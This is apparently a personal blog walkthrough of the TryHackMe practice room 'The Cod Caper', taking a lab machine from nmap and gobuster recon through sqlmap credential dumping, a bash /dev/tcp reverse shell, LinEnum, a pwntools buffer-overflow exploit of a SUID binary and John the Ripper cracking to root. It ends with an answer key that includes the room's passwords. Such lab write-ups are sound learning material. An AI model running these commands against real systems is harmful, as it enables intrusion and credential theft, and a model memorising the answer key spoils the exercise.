The Cod Caper
The Cod Capper on THM
7/3/202613 min read


If you only want the answers, just scroll all the way to the bottom, i wont judge you lol.
Hey guys, i solved a room called The Cod Caper on THM
So this weekend i was bored and decided to hop on tryhackme and pick a random box to pwn. I ended up picking a room called "The Cod Capper" and honestly it turned out to be a pretty fun little box, nothing too crazy but it does touch on a bunch of different skills, web enum, sql injection, reverse shells, priv esc, binary exploitation with pwntools, password cracking. Basically a nice all rounder box if you are trying to practice everything in one go.
I'm writing this walkthrough mostly for myself so i remember the steps next time, but also incase anyone else is stuck on this room and needs a nudge in the right direction. I'll try to explain what i was thinking at each step and not just paste commands, cause i feel like a lot of writeups online just dump commands without explaining why, and that never helped me learn anything when i was starting out.
Step 1 - Reconnaissance

Like with literally every box i touch, the first thing i always do is recon. You cant attack what you dont know exists right, so before doing anything fancy i just ran a basic nmap scan against the target to see what ports are open and what services are running on them.
Command i used:
nmap -sC -A -p 1-1000 10.48.165.200 -o nmap_scan.txt
Quick breakdown of the flags incase your new to nmap:
-sC runs the default nmap scripts, this gives you a bit of extra info for free
-A enables OS detection, version detection, script scanning and traceroute, basically the "give me everything" flag
-p 1-1000 tells nmap to only scan the first 1000 ports, i usually start here to save time and then do a full scan later if i need to
-o nmap_scan.txt just saves the output to a file so i can refer back to it later without rerunning the scan
After the scan finished i found only 2 open ports, port 80 (http) and port 22 (ssh). Nothing too surprising, this is a pretty typical setup for a beginner-intermediate box. Usually when you see port 80 open the first thing you wanna do is go check out the webpage, so thats exactly what i did next.
Step 2 - Checking out the website
I opened up the ip in my browser and honestly, it was pretty underwhelming lol. It was just an Apache2 Ubuntu Default Page, which basically means the webserver is up and running but nobody has put any actual content on it, or atleast nothing that shows up on the root page.
This is actually a pretty common thing you'll see in ctf style boxes, the developer hides the real content somewhere else on the server and you gotta go find it yourself. So thats what i did next, i went hunting for hidden directories and files.
Step 3 - Directory busting with gobuster
Since the default page didnt give me anything useful, i figured there might be hidden pages or directories sitting on the server that arent linked anywhere visible. The best way to find these is to brute force common directory and file names using a wordlist, and for that i like to use gobuster, its fast and gets the job done.
Command:
gobuster dir -u http://10.48.165.200 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,html,txt -q -t 50
Breaking this down a bit:
dir tells gobuster we want to do directory/file brute forcing
-u is the target url
-w points to the wordlist we are using, i went with the dirbuster medium list which is a solid default choice, big enough to find stuff but not so huge it takes forever
-x php,html,txt tells gobuster to also check for these file extensions, since a lot of pages on apache servers end in .php
-q just makes the output quiet, skips the banner and extra noise
-t 50 sets the number of threads to 50 so it runs faster
After letting this run for a bit, gobuster found a file called administrator.php. Bingo, this is exactly the kind of thing your looking for when you dirbust a website, some hidden admin panel that isnt linked from the main page.

Step 4 - Finding the login page
I navigated over to administrator.php and sure enough, there was a basic login page waiting for me, just a username and password field, nothing fancy in terms of design. At this point my brain immediately goes "okay is this thing vulnerable to sql injection", because these old school looking login forms are very often not sanitizing user input properly, especially on ctf boxes that are designed to teach you sql injection basics.
Rather then trying to manually test for sqli by typing stuff like ' OR 1=1-- into the fields (which you totally can do btw, and its a good exercise to try manually first if your learning), i decided to just let sqlmap do the heavy lifting for me since i was trying to move a bit quicker.

Step 5 - Exploiting SQL Injection with sqlmap
Sqlmap is basically an automated tool that tests for and exploits sql injection vulnerabilities, and it can even dump database contents for you once it confirms the injection works. Since this was a form based login, i used the --forms flag which tells sqlmap to automatically detect forms on the page and test them.
Command:
sqlmap -u http://10.48.165.200/administrator.php --forms --dump
What each part does:
-u is the target url containing the form
--forms tells sqlmap to parse and test html forms it finds on that page
--dump tells it to dump the contents of any database tables it manages to access


Sqlmap chugged along for a bit, testing different types of injection techniques against the login form, and eventually it confirmed the form was vulnerable (turns out there were actually 3 different types of sqli it was vulnerable too, which is honestly kind of impressive for how badly this thing was coded, in a good way for us attackers atleast). It ended up dumping the login credentials straight out of the database.
Found: pingudad:secretpass
Nice, now we got a valid username and password. Time to actually login.
Step 6 - Logging into the admin panel

I went back to the login page and typed in the username pingudad and the password secretpass and got straight in. Once inside, there was a command execution box sitting right there on the admin dashboard, basically a text field where you could type in a command and the server would run it for you. This is a huge find because it means we basically have remote code execution on the box already, we just need to turn that into a proper shell so we can interact with the system properly instead of running one command at a time through a web form.

Step 7 - Getting a reverse shell
Since we can execute commands through that box, the plan now is simple, get the target machine to connect back to our attacker machine and give us a proper interactive shell. This is called a reverse shell, and its a super common technique in this kind of scenario.
First i set up a listener on my own attacker machine using netcat, this basically tells my machine to sit and wait for an incoming connection on a specific port:
Command (run on attacker machine first):
nc -lvnp 4444
Then, in the command execution box on the website, i typed in a bash reverse shell one liner:
bash -i >& /dev/tcp/<your-ip>/<port> 0>&1
This command basically spawns an interactive bash shell and redirects its input and output through a tcp connection back to my listening netcat session. As soon as i submitted this in the command box, my netcat listener caught the connection and boom, i had myself a proper reverse shell on the target machine.
Now at this point the advice i always give (and give myself) is just explore around a bit by yourself. Get a feel for the file system, see what users exist, check for interesting files, dont just rush straight to the answer. Half the fun of these boxes is poking around.
Step 8 - Finding the hidden password


Once i had my shell, i wanted to check basic stuff first like the users on the system, so i ran:
cat /etc/passwd
This gave me a list of all the users configured on the machine, which helps me understand who i might be trying to become later on (spoiler, we eventually want root, we almost always want root).

After poking around a bit i noticed there was a hidden directory tucked away a few levels up from where i was. I navigated to it like this:
cd ..
cd ..
cd ..
cd hidden
ls
cat pass
Basically i just moved up a few directories, found a folder literally called "hidden" (subtle, i know lol), listed the files inside it, and then catted a file called "pass". Inside that file was a password:
pinguapingu
Now, a password by itself isnt super useful unless we know what account it belongs too, but given the context (a user called pingu showed up when i checked /etc/passwd earlier, and the box is literally called "the cod capper" which is some kind of penguin/fish joke i think lol) it was a pretty safe bet this password belonged to a user called pingu.
Step 9 - Logging in over SSH
Remember port 22 was open from our very first nmap scan? Well now we actually have a reason to use it. Since we found a password that seems to belong to the pingu user, lets try logging in properly over ssh instead of relying on our shaky reverse shell.
ssh pingu@<ip-target-machine>
And when prompted for the password i typed in:
pinguapingu
And it worked, i was now logged in as the user pingu through a proper ssh session, which is way more stable and comfortable to work with then a reverse shell honestly. Reverse shells are great for getting initial access but they can be janky, no tab completion, cant use arrow keys properly sometimes, so getting a real ssh session going is always a nice upgrade.
Step 10 - Enumerating for privilege escalation
Okay so now we're logged in as pingu, but pingu probably isnt the account we actually want to end up as. Our end goal on basically any box like this is to escalate our privileges all the way up to root, the highest level user on a linux system.
To find potential ways to escalate privileges, i like to use a script called LinEnum, which automatically checks a huge bunch of common privilege escalation vectors for you, things like weird cron jobs, misconfigured permissions, suid binaries, etc, so you dont have to manually check everything by hand.


First i downloaded LinEnum onto my attacker machine:
wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
Then, since the target machine doesnt have direct internet access to download it themselves usually, i started a quick python webserver on my attacker machine in the same folder as the script:
python3 -m http.server
This spins up a lightweight http server on port 8000 by default, serving whatever files are in that folder. Then, from the pingu shell on the target machine, i downloaded the script from my attacker machine using wget:
wget <your-ip>:8000/LinEnum.sh
After that i had to give the script permission to actually execute, since by default downloaded files usually arent marked as executable:
chmod +x LinEnum.sh
And then i ran it:

Step 11 - Finding the interesting SUID binary
LinEnum spits out a ton of information when it runs, and honestly at first it can feel a bit overwhelming, theres just so much text. But the thing i always specifically look for near the top of my priority list is the suid files section, because misconfigured suid binaries are one of the most common and reliable ways to escalate privileges on linux boxes.
Quick explanation incase your not familiar, a suid bit on a binary means that when someone runs that program, it executes with the permissions of the file owner rather then the permissions of the person running it. So if root owns a suid binary and theres some way to manipulate what that binary does, you can potentially get it to do things as root, even though your logged in as a regular low privilege user.
In the LinEnum output, this line jumped out at me straight away:
-r-sr-xr-x 1 root papa 7516 Jan 16 2020 /opt/secret/root
See that little "s" where the execute bit for the owner usually is? Thats the suid bit. This binary is owned by root, and it's sitting in a suspicious looking folder called /opt/secret, with an even more suspicious name of just "root". This screams "exploit me" honestly, way too obvious of a target to ignore.
Step 12 - Exploiting the binary with pwntools
Now, this next part is where it gets a little more technical. This binary looked like it had some kind of custom vulnerability built into it, probably a buffer overflow, given the setup of this challenge. Rather then manually crafting bytes and doing all the offset calculation completely from scratch, i used a python library called pwntools, which makes writing exploits for stuff like this a lot easier and faster.
I wrote a small python script to interact with the binary:
python
from pwn import *
proc = process('/opt/secret/root')
elf = ELF('/opt/secret/root')
shell_func = elf.symbols.shell payload = fit({
44: shell_func # this adds the value of shell_func after 44 characters
})
proc.sendline(payload)
proc.interactive()
Let me break down whats actually happening here for anyone not super familiar with pwntools:
process('/opt/secret/root') spawns the target binary as a local process so we can interact with it
ELF('/opt/secret/root') loads up the binary file itself so pwntools can parse things like its symbol table
elf.symbols.shell grabs the memory address of a function inside the binary called "shell" (this function presumably just spawns a shell if you can get the program to jump to it, which is a classic setup for these kinds of intentionally vulnerable ctf binaries)
fit({44: shell_func}) builds a payload that is 44 bytes of junk/padding, followed by the address of that shell function. The idea here is that the binary probably has a buffer overflow vulnerability, and after exactly 44 bytes of input, whatever comes next overwrites the return address on the stack. So by putting the address of the shell function right there, when the vulnerable function returns, instead of going back to where it normally would, it jumps straight into our shell function instead
proc.sendline(payload) sends that crafted payload to the running process
proc.interactive() drops us into an interactive session with the process, so if the exploit worked and we now have a shell, we can actually type commands into it
I saved this script and executed it, and sure enough, the exploit worked and it dropped me into some kind of shell running with elevated permissions.

Step 13 - Grabbing password hashes
Once inside that new shell from the exploit, i was able to access files i couldnt read before, specifically i managed to grab the password hashes belonging to both the root user and a user called papa. Password hashes by themselves arent directly usable, you cant just type a hash into a login prompt and expect it to work, so the next step is cracking these hashes to recover the actual plaintext passwords.
Step 14 - Cracking the hashes with John the Ripper

For cracking password hashes, my go to tool is John the Ripper (usually just called "john"), its a classic password cracking tool thats been around forever and works great against common hash formats, especially when combined with a good wordlist like rockyou.txt, which is basically a giant list of real passwords leaked from actual data breaches over the years.

To crack the papa hash i ran:
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
And after running for a little bit, john cracked it and revealed the password for papa:
postman

Then i did the same thing for the root hash:
john root.txt --wordlist=/usr/share/wordlists/rockyou.txt
Which cracked to reveal the root password:
love2fish
Two down, this box was basically finished at this point, just needed to actually use that password to get our root shell.
Step 15 - Becoming root
With the cracked root password in hand, all that was left to do was switch users to root using the su command:
su root
And when it prompted me for a password i entered:
love2fish
And just like that, i was root. Full control over the machine. BOOM DONE, box completely pwned from start to finish, recon all the way to root.
Final thoughts
Honestly this was a really solid box for practicing a whole chain of different skills in one sitting. You got basic recon with nmap, directory enumeration with gobuster, sql injection with sqlmap, getting a reverse shell going, some manual file system exploration to find hidden clues, privilege escalation enumeration with LinEnum, actual binary exploitation using pwntools which doesnt show up in every beginner box, and finally password cracking with john to wrap it all up. If your someone whos trying to build a well rounded skillset for ctf style challenges or just pentesting in general, this room hits a lot of the fundamentals without being overly difficult or frustrating.
If you got stuck somewhere along the way and this writeup helped you get unstuck, awesome, thats exactly what i was hoping for when writing this out. And if you just skipped straight down here for the answers, no shame in that either, we've all done it lol. Answers are right below.
How many ports are open on the target machine?
Answer: 2
What is the http-title of the web server?
Answer: Apache2 Ubuntu Default Page: It works
What version is the ssh service?
Answer: OpenSSH 7.2p2 Ubuntu 4ubuntu2.8
What is the version of the web server?
Answer: Apache/2.4.18
What is the name of the important file on the server?
Answer: administrator.php
What is the admin username?
Answer: pingudad
What is the admin password?
Answer: secretpass
How many forms of SQLI is the form vulnerable to?
Answer: 3
How many files are in the current directory?
Answer: 3
Do I still have an account
Answer: yes
What is my ssh password?
Answer: pinguapingu
What is the interesting path of the interesting suid file
Answer: /opt/secret/root
What is the root password!
Answer: love2fish
Contact
Questions or tips? Reach out anytime.
info@kaylacyberlabs.com
© 2026. All rights reserved.